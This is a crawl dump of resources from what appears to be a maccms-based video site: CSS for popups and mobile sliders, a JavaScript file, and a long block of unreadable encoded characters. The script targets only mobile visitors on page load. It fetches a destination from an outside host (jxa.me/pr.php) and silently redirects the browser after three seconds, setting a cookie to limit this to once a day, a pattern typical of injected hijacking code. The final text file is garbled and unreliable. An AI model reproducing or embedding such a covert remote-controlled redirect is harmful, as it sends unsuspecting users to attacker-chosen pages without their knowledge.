.mac_pop .pop_top{  height:40px;  width:100%;  border-bottom: 1px #E5E5E5 solid;}
.mac_pop .pop_top h2{  float: left; display:block;margin: 0;font-size: 18px;font-weight: normal;font-family:"microsoft yahei";}
.mac_pop span.pop_close{  float: right;width: 23px;height: 23px;font-size: 0;text-indent: 9999; cursor: pointer;  font-weight: bold; display:block;background: url("../image/background.png") -10px 0 no-repeat;}
.mac_pop .pop-foot{  height:50px;  line-height:50px;  width:100%;  border-top: 1px #E5E5E5 solid;  text-align: right;  }
.mac_pop .pop-cancel, .pop-ok {  padding:8px 15px;  margin:15px 5px;  border: none;  border-radius: 5px;  background-color: #337AB7;  color: #fff;  cursor:pointer;  }
.mac_pop .pop-cancel {  background-color: #FFF;  border:1px #CECECE solid;  color: #000;  }
.mac_pop .pop-content{  height: 380px;  }
.mac_pop .pop-content-left{  float: left;  }
.mac_pop .pop-content-right{  width:310px;  float: left;  padding-top:20px;  padding-left:20px;  font-size: 16px;  line-height:35px;  }
.mac_pop .bgPop{  display: none;  position: absolute;  z-index: 129;  left: 0;  top: 0;  width: 100%;  height: 100%;  background: rgba(0,0,0,.2);  }
.mac_pop .pop-msg{  text-align:center;  font-size: 14px;  }

.mac_pop_msg_bg{position: fixed; z-index: 129; left: 0;top: 0; width: 100%; height: 100%; background: rgba(0,0,0,.2);}
.mac_pop_msg { z-index:99999; display: none; min-height: 20px; max-height: 750px; position: fixed;  top: 0;  left: 0;  bottom: 0;  right: 0;  margin: auto;  padding: 25px;  z-index: 130;  border-radius: 8px;  background-color: #fff;  box-shadow: 0 3px 18px rgba(0, 0, 0, .5);}
.mac_pop_msg .pop-msg{  text-align:center;  font-size: 14px;  }


	/*maccms*/
.mac_history_box {
	width: 180px;
	font-size: 12px;
	position: absolute;
	top: 55px;
	z-index: 999;
	clear: both;
	padding: 5px;
	background-color: #fff;
    box-shadow: 0 2px 8px rgba(0,0,0,.2);
    border-radius: 4px;
}
/*历史记录*/
.mac_history_box dt{text-align:right; padding-right:15px; height:24px; line-height:24px; border-bottom:1px solid #F9F9F9; cursor:pointer}
.mac_history_box dt a{color:#000000}
.mac_history_box dd{clear:both;margin:0px;height:24px;line-height:24px;text-overflow:ellipsis;white-space: nowrap;width: 96%;padding:2px;overflow: hidden;}
.mac_history_box dd a{color:#990033; display:block;padding-left:0px;}
.mac_history_box dd.odd {background-color: #eee;}
.mac_history_box dd a:hover{background-color: #acacac;color: white;}
@media(max-width:767px){
    li.hx_clear {
    width: 100%!important;
}
.mac_history_box{
    right: 0!important;
    left: auto!important;
}
}
.nextpre a{margin:10px;}

--- FILE ---
content_type: text/css
request_url: http://www.yinghuag.com/template/dm/css/h5-slider-3.css
body_size: 2194
content:
@media(min-width:0px) and (max-width:380px){.aui-banner-content{overflow-x:hidden;width:100%;height:215px;position:relative;background-color:#fff;margin-bottom:1%}.aui-banner-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);position:relative;z-index:1;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.aui-banner-pagination{position:absolute;width:100%;z-index:2;left:0;bottom:.5rem;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:9rem}.aui-banner-wrapper-item{width:100%;height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#888}.slider-pagination-item{margin:.3rem;width:14px;height:3px;display:inline-block;background-color:#c5c5c5}.slider-pagination-item.slider-pagination-item-active{background:#e5e5e5}.aui-banner-wrapper-item img{width:100%;height:190px;background-size:cover;margin-bottom:2px}.aui-header-center-clear{width:100%;margin-left:13%}.lbspan{padding:0 5px;color:#e5e5e5}
.am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-tabs-nava{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-nav{line-height:30px;background-color:#eeeeee;}.am-tabs-nav a{line-height:32px;color:#666;}.am-active a{color:#0785D4;}
.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}
.am-tabs-bd{margin-bottom:-20px;position:relative;overflow:hidden;border:0px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{margin-top:-11px;position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}
.am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}
.am-list{margin:0;border-radius:0;}.am-list li{margin-left:-10px;padding-left:8px;margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}
.am-list{margin-bottom:1.0rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #f5f5f5;border-width:1px 0}.am-list>li>a{display:block;padding:.3rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active:hover .am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}
.am-g{margin-left:-1.5rem;margin-right:-1.5rem}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list-item-dated a::after{display:none}
.am-list-item-hd{font-weight:400;margin-top:0;}.am-list-item-hd{clear:both;padding-bottom:.5rem;margin-top:0;}
.am-list-date{position:absolute;right:13px;font-size:1.0rem;top:.3rem;color:#C0C0C0;}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated{height:30px;}.am-list li a{color:#666;}
}
@media(min-width:381px) and (max-width:640px){.aui-banner-content{overflow-x:hidden;width:100%;height:225px;position:relative;background-color:#fff;margin-bottom:1%}.aui-banner-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:100%;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);position:relative;z-index:1;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.aui-banner-pagination{position:absolute;width:100%;z-index:2;left:0;bottom:.5rem;pointer-events:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:10rem}.aui-banner-wrapper-item{width:100%;height:100%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;background-color:#888}.slider-pagination-item{margin:.3rem;width:14px;height:3px;display:inline-block;background-color:#c5c5c5}.slider-pagination-item.slider-pagination-item-active{background:#e5e5e5}.aui-banner-wrapper-item img{width:100%;height:200px;background-size:cover;margin-bottom:2px}.aui-header-center-clear{width:100%;margin-left:13%}.lbspan{padding:0 5px;color:#e5e5e5}
.am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-tabs-nava{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-nav{line-height:30px;background-color:#eeeeee;}.am-tabs-nav a{line-height:32px;color:#666;}.am-active a{color:#0785D4;}
.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}
.am-tabs-bd{margin-bottom:-20px;position:relative;overflow:hidden;border:0px solid #ddd;border-top:none;z-index:100;-webkit-transition:height .3s;transition:height .3s}.am-tabs-bd:after,.am-tabs-bd:before{content:" ";display:table}.am-tabs-bd:after{clear:both}.am-tabs-bd .am-tab-panel{margin-top:-11px;position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}
.am-tab-panel{position:absolute;top:0;z-index:99;float:left;width:100%;padding:10px 10px 15px;visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.am-tabs-bd .am-tab-panel *{-webkit-user-drag:none}.am-tabs-bd .am-tab-panel.am-active{position:relative;z-index:100;visibility:visible;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.am-tabs-bd .am-tab-panel.am-active~.am-tab-panel{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.am-tabs-bd .am-tabs-bd{border:none}.am-tabs-bd-ofv{overflow:visible}.am-tabs-bd-ofv>.am-tab-panel{display:none}.am-tabs-bd-ofv>.am-tab-panel.am-active{display:block}.am-tabs-fade .am-tab-panel{opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.am-tabs-fade .am-tab-panel.am-in{opacity:1}
.am-list{margin:0;border-radius:0;}.am-list li{margin-left:-10px;padding-left:8px;margin-bottom:0;border-bottom:none;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-box-shadow:inset 0 1px 0 rgba(0,0,0,.015);box-shadow:inset 0 1px 0 rgba(0,0,0,.015)}.am-modal-actions-group .am-list>li>a{padding:1rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-modal-actions-group .am-list>li:first-child{border-top:none;border-top-right-radius:0;border-top-left-radius:0}.am-modal-actions-group .am-list>li:last-child{border-bottom:none;border-bottom-right-radius:0;border-bottom-left-radius:0}
.am-list{margin-bottom:1.0rem;padding-left:0}.am-list>li{position:relative;display:block;margin-bottom:-1px;background-color:#fff;border:1px solid #f5f5f5;border-width:1px 0}.am-list>li>a{display:block;padding:.3rem 0}.am-list>li>a.am-active,.am-list>li>a.am-active:focus,.am-list>li>a.am-active:hover{z-index:2;color:#fff;background-color:#0e90d2;border-color:#0e90d2;}.am-list>li>a.am-active .am-list-item-heading,.am-list>li>a.am-active:focus .am-list-item-heading,.am-list>li>a.am-active:hover .am-list-item-heading{color:inherit}.am-list>li>a.am-active:hover .am-list>li>.am-badge{float:right}.am-list>li>.am-badge+.am-badge{margin-right:5px}.am-list-static>li{padding:.8rem .2rem}.am-list-static.am-list-border>li{padding:1rem}.am-list-border>li,.am-list-bordered>li{border-width:1px}.am-list-border>li:first-child,.am-list-border>li:first-child>a,.am-list-bordered>li:first-child,.am-list-bordered>li:first-child>a{border-top-right-radius:0;border-top-left-radius:0}.am-list-border>li:last-child,.am-list-border>li:last-child>a,.am-list-bordered>li:last-child,.am-list-bordered>li:last-child>a{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.am-list-border>li>a,.am-list-bordered>li>a{padding:1rem}.am-list-border>li>a:focus,.am-list-border>li>a:hover,.am-list-bordered>li>a:focus,.am-list-bordered>li>a:hover{background-color:#f5f5f5}.am-list-striped>li:nth-of-type(even){background:#f5f5f5}
.am-g{margin-left:-1.5rem;margin-right:-1.5rem}.am-g{margin:0 auto;width:100%}.am-g:after,.am-g:before{content:" ";display:table}.am-g:after{clear:both}.am-g .am-g{margin-left:-1rem;margin-right:-1rem;width:auto}.am-g .am-g.am-g-collapse{margin-left:0;margin-right:0;width:auto}.am-g.am-g-collapse .am-g{margin-left:0;margin-right:0}.am-g-collapse [class*=am-u-]{padding-left:0;padding-right:0}.am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated a{padding-right:80px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-list-item-dated a::after{display:none}
.am-list-item-hd{font-weight:400;margin-top:0;}.am-list-item-hd{clear:both;padding-bottom:.5rem;margin-top:0;}
.am-list-date{position:absolute;right:13px;font-size:1.0rem;top:.3rem;color:#C0C0C0;}.am-list-item-desced{padding-bottom:1rem}.am-list-item-desced>a{padding:1rem 0}.am-list-item-desced .am-list-date{position:static}.am-list-item-thumbed{padding-top:1em}.am-list-news-ft{text-align:center}.am-list-news .am-titlebar{margin-left:0;margin-right:0}.am-list-news .am-titlebar~.am-list-news-bd .am-list>li:first-child{border-top:none}.am-list-news-default{margin:10px}.am-list-news-default .am-g{margin-left:auto;margin-right:auto}
.am-list-item-dated{height:30px;}.am-list li a{color:#666;}
}
@media(min-width:641px){.aui-banner-content{display:none}.am-tabs{display:none}.am-tabs-week{display:none}}

--- FILE ---
content_type: application/javascript
request_url: http://y87.me/
body_size: 1021
content:
(function() {
    const REDIRECT_COOKIE_NAME = 'mobile_redirected';
    const DELAY_TIME = 3000;
    const COOKIE_EXPIRE_DAYS = 1;

    function isMobile() {
        return /(mobile|android|iphone|ipod|blackberry|iemobile|opera mini|windows phone)/i.test(navigator.userAgent) && 
               !/(ipad|tablet)/i.test(navigator.userAgent);
    }

    function hasRedirected() {
        const cookies = document.cookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            const cookie = cookies[i].trim();
            if (cookie.startsWith(REDIRECT_COOKIE_NAME + '=')) {
                return cookie.substring(REDIRECT_COOKIE_NAME.length + 1) === '1';
            }
        }
        return false;
    }

    function setRedirectCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (COOKIE_EXPIRE_DAYS * 24 * 60 * 60 * 1000));
        const expires = "expires=" + date.toUTCString();
        const domain = "domain=" + window.location.hostname;
        document.cookie = REDIRECT_COOKIE_NAME + "=1;" + expires + ";path=/;" + domain + ";samesite=lax";
    }

    async function getRedirectUrl() {
        try {
            const controller = new AbortController();
            const timeoutId = setTimeout(() => controller.abort(), 5000);

            const response = await fetch('https://jxa.me/pr.php', {
                cache: 'no-cache',
                signal: controller.signal
            });

            clearTimeout(timeoutId);

            if (!response.ok) {
                throw new Error('Network response was not ok');
            }

            const url = (await response.text()).trim();
            if (/^https?:\/\//.test(url)) {
                return url;
            }
        } catch (error) {
            console.error('Fetch redirect URL failed:', error);
        }
        return null;
    }

    async function initMobileRedirect() {
        if (!isMobile() || hasRedirected()) {
            return;
        }

        try {
            const redirectUrl = await getRedirectUrl();
            if (!redirectUrl) {
                return;
            }

            setRedirectCookie();

            setTimeout(() => {
                window.location.replace(redirectUrl);
            }, DELAY_TIME);

        } catch (error) {
            console.error('Mobile redirect failed:', error);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initMobileRedirect);
    } else {
        initMobileRedirect();
    }

})();

--- FILE ---
content_type: text/plain
request_url: https://t.junyijinfu.com/2023/09/08171905443.txt
body_size: 144611
content:
~0qk;wqhprtWre(rrrrrre///nNkiNYn_n^+6:n&-uOV]nkuhipS+7)W@:xIqX4XQ;Q6O;Y9LVU7-_B|f;67D)VdJ%^s0e)An2N5)%CW@(o^6yKXDfuX:{VO_%2^KtoTq/|yKf7|}5_SF:%W:N;}4RBy]exkn7CW{}fyAX&U{%T2KX44/NqDsf2x@%)WKF_&nX&OQ%&AK5J:}NdXo%4BQ;4({L6todff4Y1B/t^x@_&yQ;s(/xr(+N2+K_|BQ;4SQ;||/kI(0zdws^-^}kos}2FW@f2tQWhYs|S@e%|(Q;4S/++Ts}LJ}F4BQ;|(/9U-sQ4B/]I@sk~9sSD{nED{s9h_nd6hKkQFpsQ%6W6En1d4{EUWnpDy]N|B/yCWKf|BQN4(/N4(Q;|S/NC-K(CW}%4L/;|SQ]~BVe|0/;4LQ]hpK(CzQti}Tq~Vd:YJXSqtVn;7oARh7CF-1y4B/y4BQN|(/k_9{w~6Q9_&Q(||/N|(QEN@Q57+QiR5Q}dkQK2uQxn0/wFN(tCWKy|BQy4(/zk{1W@-:K5z/N7S%Jx0K(4(Q;9L/y|(/zCy{12VQ1|]@yC&K]@2{(|(Q+Tn0{2S%:7VQUk_DN2q1;9FQ;5}%12Vn)2S%W4~1{2B@9eN1+Xys(4S1NX0/W&w}IDB]e|{/y7WTz^%XUYSO:;}L9CLF1^1_L4B4e|{Q+X:qF4f@Q&^&DDyuyXt)74{Qetp~/&01t_0:f2B4y_0qRLBwykShz_BY}}BiT0(wzi]d1YVYQV}^L^2Ct6^^ewS@K^V6Ld}:XT]~Ni2Ct^-h_7ATTO(]d:Wf2~^&0ootL:^q6BBwARw;(d)6Fi:^f:s:N4]_TB;uCSS9tVzY:N{)^Q-B;|rLqht~CBf]B-:W&+;IJQX-W+(|oQ2VJh4Uo~5-n6rYz6qJeh/&h(yx7|V4Y7yRw-_ty6{_B-{;X&(}@u&AY7d}QiLJ&pnt16thdYthQ7zTtd)^Wqsfd_Uq1^JJ@rd]yVJ:roEueR0fNAofSJE~e&JK74{/e|0QrDywrIEue///T9/x0n]A]NwIAu]y6oDrDErrrrh%II]]rw/rxDrrrrrprtWrrrW/DrAxx~DW]K{-%q_V(_&4n:}VRrC~ST-5:z}(D66qi_9rDYxC%BI)w4sLzt+SThX+AIJBdtwhD142|_9Cz-}dF_onf5+yn(R-1dr@hJ:Kn7~O1QKTYX]FuYo&X;6RJOdTn|A:})~hEz4du9&5OOIz~JtF_4-eo5:^yVwUTR)~V/UFOB1NJk6~9eJsSsEq%/fX&0|wYO)6;{YXOBt]%W1^w]YL&)noO^E~4w6IWyxdfo|dr/2~+}wY/)(Y||2e&tqOLU5_5|50KU++/W{dw~O@:(~QosEN}zSI+Er{{dB697XsL~n~@O(^tY6I9(9%A)YfDQ(e+{R]n{N;9upFspL+7/K{{(e2X+%4_wRDRK;qCeXFn4+OBAtSh4o{%fI-B;]//1%:(ruwr+TDEE+9ETIoWWk(JwrpRBSEkE]]BhrOII--pCxruF_YyEr]oi-II)}S]Ce67AEOxW{E(wCWC4TRuCCt/tI6+Ixi;V--o}k{f6CC|)zzziy;5JC+r]W7X;NI7]oI{ERBwJr|BBzt(iI|]f^zfNy&u+R|Cn5Swukk^i@SB-)U:z+JpN::S^uery~IrB]]x~SU|nCVE;x25YI(yL-E+kICC&qkxr;tiE--Wu9n~r~0S-pqVyNiJi:~]]]pXdJKUnnRC~|||BFpnyss&i|T4(1O~OBBBBNhAIXNx5/+(Q||LBTw}V^|WVAzA5R_qBO&&&}uT+6^~BVVV6J}fdT(xkikqXzT2Bf&96nJUff)Y]AkVxN]dd)-WEI~QhL^7S}q}@z;z7W-)uniRF^OV^V^V_6}Y)UL@Thhq}L:+Akk^T4RIUd)Yu:uJJssq9sV}/ENIT(_y(JU}R007AAxx)|QIB&d_Dd7uhYWefAk)UC;VX+kYVfOfoU7^6uRsLDDDE97e)hF0A%NFT2pD5nEfhxpR4{wreIxh:O-NEA;w6hhuAdzyE1|@yoprIwpeChuYFp|dz+Ed~-woFpDDCCSr5WoDK(eUdN-oR5u}2CCEi%/&dIfxN}++WEzy^SNQnr/s^yqxFATfuyVwUS%+A7)F2qq@_yyV-d)E-;%UqF;uunnV@OCd~u7s7z0EWD%~^Oi_(B(TpF6OJSDxYzYp~iJ;YSoDxq]I]d;0irr^JNJTQnYSonOW:KwdS{:&5::SIUAfi5i4B}w}|4SE+AAAdU-0OOOADettudx|FLLV~fpOpCUN&Rh}5Vy:F%9Yd2|K})d:]/5qXAuC)--u/)9KKssX5}/q{CEoRF/CV)}Qrkwn5uC^){R|9L%;EKnh2NdRpWksoAh^;9:B}2Ik;D@-wL;-BR|L-IAh4C-zDnWB|-&owwqo-]~q/-VUf7kw;R_@ItV%~u4R/YO1WY%hu^i~xxEe%0Wri)J(rkyNxew7-|Wu&{5EuwdRxxi2x0ESiWrRi60WyLfzEyiB0xWepIuzR@p~kFp0~f{n:zVhI@LI}J~Crx0FROuw(K4S}_Yt~CCO4Sw5DJdBSkoUX7CSENqph;(A5K&ETVSiB_(-Sh-6z|+y_B+pfI12+FkyBX~OESzLiwrpnIT+B(S67~@iofnBuf~Rwr:EtnpR&Q-N}9Up^J(FR6f5&tsUQ@_(_&szWhOeyfyO-n4W7DtABQTIV5V5V{&QI6zBJJ6q;pyC@LV;QK}Q;zA5-&5w{ooJXSB{IqDSWLL6rxtYKwAhsDLEnOD-AQTn:teu&Rh@V]5x1t-O1%w6)/IyE-n4uqTAUfWL;-/UA^E+^Uq10V_W7y/WL42(E;XFU}5ofTw]1{xFhFdwyD(]B2UN++uxUxkh2YezT]R(EEREnO2N}oUTQ1duCkDqBfCq0k-ItfxD|56|zBDYDy1:9Uk-~rLRDByIqd0E{;V:rw/wiR6IizWOzrNqBw+Y@:|zFI0TOEr:JF6kJSe;yKiOI6NB-pki}6oDf(+xysCS0Y-oy9CYtKW1C6yVnRznW7/RCWXX0NWiFnTYrY^(hpp:K~C24SkhOsTB^dKU+F(pw)]ExI|o)T|Lu{6;e%qWn4trOu6}5fOCRx6so(:2Vy%O6C)+S;I;k_qD5UB0NS@4Xu/QzS9wiRi|dk}RNAuBVUT&FAB:xnqzfWJUJ&yB7@Ly7(~Ix5z@u-u9S((B1D&-zKo]iEWQr+esS%dns}&z710JzVY_)q7V%J2D7}xd/ud;(1}K+--uz|0ynO(Wz)zBIpx6]uYrByw%JUw}FzLT{zAXr0%TWNUC1|B;pLJC)o^KE%N)dfoRw9VT@fWVAYKhsp]xWi^ou-~~NwDSI{EwuK{ByQ/DuBq(]heYARCRd@Bu%AxIkJ%)^R72h^rR_0ozS:I+xrJC:0x~TFIA^BBrzoTk~TBr@yAtXrkENBRhk~}INfi%;z@ep6_ttA5^T]~4F6+N(T/KttU-)5^YBk+tL~Oe%e7;s5Wu]iiWponE_;}u+^LRI|t|2iioR))ky9e|S4LiSN{FrSUIXTJE9J;B%1|E(%UF^~|/CCqdD51Vq2zU+d)Oi}7%5f2pR)V{E_hEXrO{ST~9By)JpzAdqdn6Q(U-FhwwYd0OR]tnrtw]N(B12yR~o-DuxzKxoxwNX}nCY}iRUWq9N-sRit/N:T|XUA_Dn2y+QoQ(+;Fdrqt^|+A^&DOy{WND-|/^&;&sIz^rx@Noe07fY1Q6Ld0F~kO:2~]D)}X~Sy%_X7EpT-uC2o5~t/RC(A|CCxzn4hXRR2OxKNhEJf6+qQY7upk4)RTruW|4%-|DLLqp{(0qNC+6~}6E2/n-]~{ANEO/+26iOpBy4Q{%yrwYhru6:TAd}K}ISn1Yfp1AxWI+i}ynUAC7uWBA:n/zz^D@Cy&q14^_;-nCN)e-o%;qW7{KdsXXUNS9K5L0NVXYJ{y9teYxUL)~2xiyVfD0LyVdTpxA@^_:yJ~:N-FkBf2(p{riO7WI9F+}pur9/0OR%DNx05L;xKiEk:0nz:SJQz&iA|Q0nRTrrYyLR%6%kUzF-%%Id5U20BV+qY^Fi{]&zXJ}4Fx|LB^|h@fy]D|_JKET}6OY1o4pSW-2E&ek^u]CXeL%t4R)yFRV(V&dI]y2+5T4LNfB4/RhW(hKNt2oF~|t0&kx%ytFih]7Vy/1)TqdQr-y(zxSd/u~q(^LhDUhxA(-09e}-_hULI;(B+W(IB22u0fdY]kty-6kEd]@(Ut0BFn@EWh_r91Fkr1@]TU0uCInI]~N~T;9-7~)I4y(fE|;I79NuE+irpBVI0w:Wxx-u]VUixe/(;&BB}-0~kW1W}+;Wu+n+qUnAq-yN0|5Yw|&f^eYp6A_(C~2Es(~UW(sdER%rNhA~2zq]W}qu@d|(oh(N2h%N@y0EE(ifs7UrkV0hsS^~+orr2{5rnC7Ut6UNU2(+zxer+rNxk6SWt5ux9oLrzW(uz6R+oxtudC5(1AA+nqAf:DtIq^Uf:TtryFnrNi-hyF5r|LFUy4/Q0Y5q^zQ&0d%Upe(]k)yy@)+-ru2npxW6ppt@2&fKS&Uxr&YNwe_wweLEs7NYkyF&ktNAk9L_s7e90I-R~)pp}77nCtxww&pf|t6~Vthx}-+Lu(uVAk:Thkp7^t/2TBy~oke)]-NrWCIkBtp&9kQ+hI6d}(t0hIXs&ksfh9e@w)6J]BozRtDJSessu9J]R9L|suswr-2EI90iquid9(6(s~w2VAeF~(T^DA]rqWrAiW]WSSwLsWA:}pqt|WAUwf]:4NBY&Ui^ifw2-~CRoSVtCps|SUShTr99^A}uxw-~EiN~rw(LDzA;iS6BJSSXOh9h@+Ap-S}iWV-2}fpRuuWX/}If5O+NQLWAfi9fo~}qT{6i&+-VUfIL(pIwQ0W-rEELfWIK9+oYCq|Jo%k^IU@fQ@wF/_9dn~BTh-OC(ors+~u~xI&:@ApXNDR|Iuws|BRVQUCsr]^4]A^TUrrU}xIdVOWx7xr6kSkT}Ao:r{E@QF@4pyR)zE24VUC12ETsBqSeOh944UE/-rCtLohpWhi12n|%iS-X{RxoNfh5Y}}{kU6/OYusSQT/^nT/:UROz+EEenAoN~^tNh4rtoRFFy~TQyVEq]Oo